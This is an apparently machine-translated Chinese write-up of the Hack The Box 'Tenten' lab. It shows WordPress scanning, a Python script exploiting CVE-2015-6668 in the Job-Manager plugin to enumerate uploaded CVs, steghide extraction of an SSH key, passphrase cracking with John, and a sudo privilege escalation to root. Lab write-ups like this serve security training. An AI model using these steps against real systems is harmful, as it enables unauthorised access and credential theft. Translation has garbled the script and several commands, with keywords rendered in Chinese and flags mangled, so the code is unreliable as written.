

Hack The Box —— Tenten

信息搜集

nmap

1NMAP -T4 -A -V 10.10.10.6

我发现服务器打开了22端口和80端口浏览器,以访问HTTP服务并找到了WordPress网站。

漏洞扫描



使用WPSCAN工具扫描WordPress网站的信息:1

wpscan-数字t-量- 元素p-元素u -url=http://10.10.10.10/

发现用户名:



插件漏洞:

漏洞利用

搜索与Job-Manager相关的漏洞,发现用户可以使用此插件来上传CVS。由于WordPress上传的文件存储在上传/年/月/文件名中,因此可以爆炸上载的CV文件,从而导致信息泄漏。首次访问工作清单:



立即获取工作详细信息:

更改URL中的数值值以获取其他作业应用程序。



使用以下命令枚举职位:



发现hackeraccesspranted标题,尝试使用EXP上传用户上传的简历枚举:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

导入请求

打印'''

CVE-2015-6668

Title: CV FileName在Job-Manager WP插件上披露

作者: Evangelos Mourikis

Blog: https://vagmour.eu

插件URL: http://www.wp-jobmanager.com

版本:=0.7.25

'''

网站=raw_input('输入脆弱的网站:')

filename=raw_input('输入文件名:')

filename2=filename.replace('',' - ')

范围的年度(2016,2019):

对于(1,13):

为{'php','html','pdf','png','gif','jpg','jpeg'} :中的扩展

url=网站+'/wp-content/uploads/' + str(年) +'/' +'{:02}'。格式(i) +'/'/' + filename2 +'。 +扩展

打印URL

req=requests.get(url)

如果req.status_code==200:

发现'[+] CV的URL! ' + URL



找到以下敏感文件:

访问并拍照。



要猜测图像隐志,请使用Steghide提取物-sf hackeraccessgranted.jpg获取ID_RSA文件。





打开ID_RSA文件并发现该文件已加密:



使用ssh2john脚本文件将加密内容转换为约翰可以破解的文件

1

python2 ssh2john id_rsa ssh_login

得到:

密码使用John破解:

1

JOHN SSH_LOGIN -WORDLIST=Rockyou.txt

获取ID_RSA的密码:SuperPassword。



尝试登录到服务器:

1

ssh -i id_rsa [email protected]

获取第一个标志。

尝试输入根目录,发现权限不足。



使用sudo -l命令查看不需要密码的命令:



发现/bin /fuckin文件并查看文件内容:



执行:sudo /bin /fuckin /bin /bash获得根本权限: